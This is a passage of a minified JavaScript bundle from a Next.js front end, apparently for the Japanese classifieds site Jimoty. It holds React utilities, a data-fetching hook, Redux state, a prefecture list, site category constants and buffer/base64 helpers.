x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),H=(0,n.useRef)({}).current,F=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in H)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?F&&(0,i.B)(F)?u(F):F:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return H.data=!0,G},get error(){return H.error=!0,q},get isValidating(){return H.isValidating=!0,Z},get isLoading(){return H.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(63732),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),H=i.default.useRef(P);T&&(n=i.default.Children.only(r));let F=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(H.current!==P||L.current!==M)&&(N(),H.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,F);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(H(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(H(e,ArrayBuffer)||e&&H(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(H(e,SharedArrayBuffer)||e&&H(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw 